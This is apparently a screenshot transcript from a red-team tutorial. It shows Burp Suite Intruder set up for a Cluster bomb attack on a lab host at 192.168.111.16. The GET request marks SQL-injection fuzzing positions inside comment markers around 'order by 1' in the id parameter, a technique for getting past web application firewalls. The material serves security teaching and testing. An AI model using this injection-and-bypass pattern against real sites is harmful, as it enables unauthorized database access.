 Attack type: Cluster bomb
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.111.16 Update Host header to match target
1 GET /index.php?id=1/*§ §*/order/*§ §*/by/*§ §*/1 HTTP/1.1
2 Host: 192.168.111.16
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
红队蓝军